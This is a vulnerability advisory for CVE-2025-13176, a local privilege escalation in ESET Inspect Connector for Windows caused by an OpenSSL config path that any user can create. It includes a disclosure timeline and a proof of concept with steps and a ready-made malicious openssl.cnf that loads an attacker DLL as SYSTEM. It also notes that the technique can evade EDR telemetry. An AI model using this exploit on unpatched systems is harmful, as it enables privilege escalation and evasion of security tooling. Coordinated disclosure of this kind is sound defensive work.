- Affected Product: ESET Inspect Connector for Windows (versions prior to 3.0.5765)
- Vulnerability Type: Local Privilege Escalation (LPE)
- Severity: High (CVSSv4.0 8.4)
- CVE: CVE-2025-13176
- Privileges Required: Low Privileged User
- Configuration Requirement: None/Default
- Fixed Version: ESET Inspect Connector 3.0.5765
Description
A Local Privilege Escalation (LPE) vulnerability was identified in the ESET Inspect Connector for Windows, a component of ESET’s XDR solution. The vulnerability exists due to the ElConnector.exe process (running as SYSTEM) attempting to load an OpenSSL configuration file (openssl.cnf) from a non-existent path that can be created by a low-privileged user.
An attacker with local access can create the directory structure C:\src\vcpkg\packages\openssl_x64-windows-static\ and place a malicious openssl.cnf file along with a payload DLL. When the ElConnector service restarts or initializes OpenSSL, it loads the malicious configuration, which in turn loads the attacker’s DLL into the SYSTEM process, achieving privilege escalation.
Additionally, because the code execution occurs within the context of the EDR agent itself, this technique can be used to bypass security protections and telemetry, or maintain persistence with high privileges while appearing legitimate.
Disclosure Timeline
| Date | Event |
|---|---|
| 2025-11-03 | Vulnerability reported to security@eset.com |
| 2025-11-14 | ESET reproduced the vulnerability and reserved CVE-2025-13176 |
| 2026-01-30 | ESET released an advisory and published a fix in ESET Inspect Connector 3.0.5765 |
| 2026-02-17 | This advisory published |
Technical Details
The vulnerability stems from how the OpenSSL library was built and integrated into the ESET Inspect Connector. The library was compiled with a hardcoded configuration path pointing to a build artifact directory: C:\src\vcpkg\packages\openssl_x64-windows-static\openssl.cnf.

This path does not exist on a standard installation. However, on Windows, if the root directory C:\src does not exist, authenticated users have permissions to create it or subdirectories by default. By creating this specific path, an attacker can supply a custom OpenSSL configuration file that the privileged process will consume.
The openssl.cnf file allows for the loading of dynamic engines (DLLs) using the dynamic_path directive. Since ElConnector.exe runs with SYSTEM privileges, any DLL loaded by it via this mechanism also inherits SYSTEM privileges.
Proof of Concept
To exploit this vulnerability, an attacker would perform the following steps:
- Create the directory:
C:\src\vcpkg\packages\openssl_x64-windows-static\ - Place a malicious DLL (e.g.,
woot.dll) in that directory. - Create an
openssl.cnffile in that directory with the following content:
# Malicious openssl.cnf
openssl_conf = openssl_init
[openssl_init]
engines = engine_section
[engine_section]
cmd = cmd_section
[cmd_section]
engine_id = cmd
dynamic_path = C:\\src\\vcpkg\\packages\\openssl_x64-windows-static\\woot.dll
init = 0- Wait for the ESET Inspect Connector service to restart or trigger an OpenSSL initialization.
- The
woot.dllis loaded and executed as SYSTEM.

The DLL is now loaded inside the EDR’s process. There is no signing requirement for DLLs in this process.